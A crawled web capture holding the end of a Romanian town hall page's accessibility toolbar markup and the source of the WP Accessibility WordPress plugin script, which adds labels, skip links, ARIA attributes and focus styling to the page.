								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetează</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetează</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://primariatgfrumos.ro/wp-content/plugins/wp-accessibility/js/wp-accessibility.js?ver=2.0.1
body_size: 11015
content:
(function( $ ) { 'use strict';
	var html   = document.querySelector( 'html' );
	if ( wpa.lang ) {
		var lang   = html.getAttribute( 'lang' );
		if ( ! lang ) {
			$('html').attr( 'lang', wpa.lang );
			if ( wpa.errors ) {
				console.log( 'HTML language set by WP Accessibility' );
			}
		}
	}

	if ( wpa.dir ) {
		var dir  = html.getAttribute( 'dir' );
		if ( ! dir ) {
			$('html').attr( 'dir', wpa.dir );
			if ( wpa.errors ) {
				console.log( 'HTML language direction set by WP Accessibility' );
			}
		}
	}

	var viewport = document.querySelector( 'meta[name="viewport"]' );
	if ( viewport ) {
		var conditionsBefore = viewport.getAttribute( 'content' );
		var conditionsAfter  = viewport.getAttribute( 'content' );
		if ( conditionsBefore.search(/user-scalable=no/g) ) {
			conditionsAfter = conditionsBefore.replace( 'user-scalable=no', 'user-scalable=yes' );
			viewport.setAttribute( 'content', conditionsAfter );
			if ( wpa.errors && conditionsAfter != conditionsBefore ) {
				console.log( 'Viewport made scalable by WP Accessibility' );
			}
		}
		if ( conditionsBefore.search(/maximum-scale=1/g) ) {
			conditionsAfter = conditionsBefore.replace( 'maximum-scale=1', 'maximum-scale=5' );
			conditionsAfter = conditionsAfter.replace( 'maximum-scale=0', 'maximum-scale=5' );
			viewport.setAttribute( 'content', conditionsAfter );
			if ( wpa.errors && conditionsAfter != conditionsBefore  ) {
				console.log( 'Viewport maximum scale set by WP Accessibility' );
			}
		}
	}

	if ( wpa.skiplinks.enabled ) {
		$('body').prepend( wpa.skiplinks.output );
		if ( wpa.errors ) {
			console.log( 'Skip links added by WP Accessibility' );
		}
	}

	if ( wpa.current ) {
		$(function() {
			$( '.current-menu-item a, .current_page_item a' ).attr( 'aria-current', 'page' );
		});
		if ( wpa.errors ) {
			console.log( 'ARIA current added by WP Accessibility' );
		}
	}

	if ( wpa.labels ) {
		var wpa_names = [ 's', 'author', 'email', 'url', 'comment' ];
		$.each( wpa_names, function( index, value ) {
			if ( value == 'comment' ) {
				var field = $( 'textarea[name=' + value + ']' );
			} else {
				var field = $( 'input[name=' + value + ']' ).not( '#adminbar-search' );
			}
			if ( 0 !== field.length ) {
				var field_id = field.attr( 'id' );
				var implicit = $( field ).parent( 'label' );
				var aria = $( field ).attr( 'aria-label' );
				var ariaId = $( field ).attr( 'aria-labelledby' );
				var ariaTarget = {};
				if ( ariaId ) {
					ariaTarget = $( '#' + ariaId );
				}
				var hasAria   = ( '' == aria || 'undefined' == typeof( aria ) ) ? false : true;
				var hasAriaId = ( '' == ariaId || 'undefined' == typeof( ariaId ) ) ? false : true;
				// Add label if aria label empty, aria labelledby empty, or aria reference ID does not exist.
				if ( ( ! hasAria && ! hasAriaId ) || ( ! hasAria && ( hasAriaId && 0 === ariaTarget.length ) ) ) {
					if ( field_id ) {
						var label = $( 'label[for=' + field_id + ']' );
						if ( !label.length && !implicit.length ) {
							field.before( "<label for='" + field_id + "' class='wpa-screen-reader-text'>" + wpa.wpalabels[value] + "</label>" );
							if ( wpa.errors ) {
								console.log( 'Explicit label on ' + wpa.wpalabels[value] + 'added by WP Accessibility' );
							}
						}
					} else {
						if ( !implicit.length ) {
							field.attr( 'id', 'wpa_label_' + value ).before( "<label for='wpa_label_" + value + "' class='wpa-screen-reader-text'>" + wpa.wpalabels[value] + "</label>" );
							if ( wpa.errors ) {
								console.log( 'Implicit label on ' + wpa.wpalabels[value] + 'added by WP Accessibility' );
							}
						}
					}
				}
			}
		});
	}


	if ( wpa.titles ) {
		var images   = 0;
		var controls = 0;
		var fields   = 0;
		const els    = document.querySelectorAll( 'img, a, input, textarea, select, button' );
		els.forEach((el) => {
			var title = el.getAttribute( 'title' );
			if ( title && '' !== title ) {
				switch ( el.tagName ) {
					case 'IMG':
						// If image has alt, remove title. If not, set title as alt.
						var alt = el.getAttribute( 'alt' );
						if ( ! alt || '' === alt ) {
							el.setAttribute( 'alt', title );
							el.removeAttribute( 'title' );
						} else {
							el.removeAttribute( 'title' );
						}
						images++;
						break;
					case 'A':
					case 'BUTTON':
						// If link or button has contained text or an img with alt, remove title. Otherwise, set title as aria-label unless element already has aria-label.
						var linkText = wpaElementText(el);
						if ( ! linkText || '' === linkText ) {
							var ariaLabel = el.getAttribute( 'aria-label' );
							if ( ! ariaLabel || '' === ariaLabel ) {
								el.setAttribute( 'aria-label', title );
								el.removeAttribute( 'title' );
							}
						} else {
							el.removeAttribute( 'title' );
						}
						controls++;
						break;
					case 'INPUT':
					case 'SELECT':
					case 'TEXTAREA':
						// If input field has an aria-label, aria-labelledby, associated label, or wrapping label, remove title. Else, add title as aria-label.
						var ariaLabel        = el.getAttribute( 'aria-label' );
						var ariaLabelled     = el.getAttribute( 'aria-labelledby' );
						var ariaLabeller     = ( ariaLabelled ) ? document.getElementById( ariaLabelled ) : false;
						var labelId          = el.getAttribute( 'id' );
						var label            = ( labelId ) ? document.querySelector( 'label[for="' + labelId + '"]' ) : false;
						var parentLabel      = el.closest( 'label' );
						var hasAriaLabel     = ( ariaLabel && '' !== ariaLabel ) ? true : false;
						var hasRealLabel     = ( label && '' !== wpaElementText( label ) ) ? true : false;
						var hasImplicitLabel = ( parentLabel && '' !== wpaElementText( parentLabel ) ) ? true : false;
						var hasAriaLabelled  = ( ariaLabeller && '' !== wpaElementText( arialabeller ) ) ? true : false;
						if ( hasAriaLabel || hasRealLabel || hasImplicitLabel || hasAriaLabelled ) {
							// This has a label.
							el.removeAttribute( 'title' );
						} else {
							el.setAttribute( 'aria-label', title );
							el.removeAttribute( 'title' );
						}
						fields++;
						break;
				}
			}
		});
		if ( wpa.errors ) {
			if ( images > 0 ) {
				console.log( images + ' title attributes removed from images by WP Accessibility' );
			}
			if ( controls > 0 ) {
				console.log( controls + ' title attributes removed from links and buttons by WP Accessibility' );
			}
			if ( fields > 0 ) {
				console.log( fields + ' title attributes removed from input fields by WP Accessibility' );
			}
		}
	}

	if ( wpa.target ) {
		var targeted      = $('a:not(.wpa-allow-target)');
		var targetRemoved = 0;
		targeted.each( function() {
			var target = $( this ).attr( 'target' );
			if ( target ) {
				$( this ).removeAttr( 'target' );
				targetRemoved++;
			}
		});
		if ( targetRemoved > 0 && wpa.errors ) {
			console.log( targetRemoved + ' target attributes removed from links by WP Accessibility' );
		}
	}

	if ( wpa.tabindex ) {
		// Remove tabindex from elements that should be natively focusable.
		var focusable  = $('input,a,select,textarea,button').not('a:not([href])');
		var tabRemoved = 0;
		focusable.each( function() {
			var tabindex = $( this ).attr( 'tabindex' );
			if ( tabindex ) {
				$( this ).removeAttr('tabindex');
				tabRemoved++;
			}
		});

		if ( tabRemoved > 0 && wpa.errors ) {
			console.log( tabRemoved + ' tabindex attributes removed from links, buttons and inputs by WP Accessibility' );
		}

		// Add tabindex to elements that appear active but are not natively focusable.
		var fakeButtons = $('div[role="button"]').not('div[tabindex]' );
		var buttonLinks = $('a[role="button"]').not('a[tabindex],a[href]');
		fakeButtons.attr( 'tabindex', '0' ).addClass('wpa-focusable');
		if ( fakeButtons.length > 0 && wpa.errors ) {
			console.log( fakeButtons.length + ' tabindex attributes added to divs with the button role by WP Accessibility' );
		}
		buttonLinks.attr( 'tabindex', '0' ).addClass('wpa-focusable');
		if ( buttonLinks.length > 0 && wpa.errors ) {
			console.log( buttonLinks.length + ' tabindex attributes added to anchor elements with the button role and no href value by WP Accessibility' );
		}
	}

	if ( wpa.underline.enabled ) {
		// Underline any link not inside a `nav` region. Using JS for this avoids problems with cascade precedence.
		var originalOutline = $( wpa.underline.target ).css( 'outline-width' );
		var originalOffset  = $( wpa.underline.target ).css( 'outline-offset' );
		var textColor       = $( wpa.underline.target ).css( 'color' );
		var originalColor   = $( wpa.underline.target ).css( 'outline-color' );
		$( wpa.underline.target ).not( 'nav ' + wpa.underline.target ).css( 'text-decoration', 'underline' );

		$( wpa.underline.target ).on( 'mouseenter', function() {
			$( this ).css( 'text-decoration', 'none' );
		});
		$(  wpa.underline.target ).on( 'mouseleave', function() {
			// Reset visible appearance on exit.
			$( this ).css( 'text-decoration', 'underline' );
		});

		$( wpa.underline.target ).on( 'focusin', function() {
			var newOutline = '2px';
			if ( originalOutline == '2px' ) {
				newOutline = '4px';
			}
			// Ensure there's a visible change of appearance on hover or focus.
			$(this).css( 'outline-width', newOutline );
			$(this).css( 'outline-color', textColor );
			$(this).css( 'outline-offset', '2px' );
		});
		$(  wpa.underline.target ).on( 'focusout', function() {
			// Reset visible appearance on exit.
			$(this).css( 'outline-width', originalOutline );
			$(this).css( 'outline-color', originalColor );
			$(this).css( 'outline-offset', originalOffset );
		});
	}
}(jQuery));

/**
 * Check whether an element contains text, including inspecting contained content for image alt attributes or aria-label attributes.
 *
 *
 * @arg el DOM element to check.
 *
 * Based on work by Roger Johansson https://www.456bereastreet.com/archive/201105/get_element_text_including_alt_text_for_images_with_javascript/
 */
function wpaElementText(el) {
	var text = '';
	// Text node (3) or CDATA node (4) - return its text
	if ( (el.nodeType === 3) || (el.nodeType === 4) ) {
		text = el.nodeValue;
	// If node is an element (1) and an img, input[type=image], or area element, return its alt text
	} else if ( (el.nodeType === 1) && (
			(el.tagName.toLowerCase() == 'img') ||
			(el.tagName.toLowerCase() == 'area') ||
			((el.tagName.toLowerCase() == 'input') && el.getAttribute('type') && (el.getAttribute('type').toLowerCase() == 'image'))
			) ) {
		text = el.getAttribute('alt') || '';
	// Traverse children unless this is a script or style element
	} else if ( (el.nodeType === 1) && !el.tagName.match(/^(script|style)$/i) ) {
		var children = el.childNodes;
		for (var i = 0, l = children.length; i < l; i++) {
			// If an element has an aria-label, that will override any other contained text.
			var ariaLabel = el.getAttribute( 'aria-label' );
			text += ( ariaLabel ) ? ariaLabel : wpaElementText( children[i] ) + ' ';
		}
	}

	return text;
};;;;;;